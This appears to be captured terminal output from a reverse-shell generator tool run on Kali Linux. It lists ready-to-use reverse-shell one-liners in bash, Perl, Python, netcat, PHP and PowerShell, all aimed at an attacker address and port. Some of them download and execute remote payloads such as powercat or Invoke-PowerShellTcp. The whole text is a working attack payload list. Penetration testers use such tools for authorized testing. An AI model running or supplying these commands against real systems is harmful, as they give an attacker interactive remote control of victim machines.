 root@kali:~/Tools/RevShellArsenal# ./rsg.py all 10.10.13.37 1234
[SHELL][BASH][ONE-LINER]
bash -i >& /dev/tcp/10.10.13.37/1234 0>&1
[SHELL][PERL][ONE-LINER]
perl -e 'use Socket;$i="10.10.13.37";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton(
$i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
[SHELL][PERL][ONE-LINER]
curl http://10.10.13.37/rev.pl -o /tmp/rev.pl ; perl /tmp/rev.pl
[!] A web server is required to host the payload.
[SHELL][PYTHON][ONE-LINER]
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.13.37",1234));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[SHELL][NETCAT][ONE-LINER]
nc -e /bin/sh 10.10.13.37 1234
[SHELL][BASH][ONE-LINER]
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.13.37 1234 >/tmp/f
[SHELL][PHP][ONE-LINER]
php -r '$sock=fsockopen("10.10.13.37",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
[CMD][POWERSHELL][ONE-LINER]
powershell -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.13.37/Invoke-powershellTcp.ps1'); Invoke-powers
hellTcp -Reverse -IPAddress 10.10.13.37 -Port 1234"
[!] A web server is required to host the payload.
[CMD][POWERSHELL][ONE-LINER]
powershell -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.13.37/powercat.ps1'); powercat -c 10.10.13.37 -
p 1234 -e cmd"
[!] A web server is required to host the payload.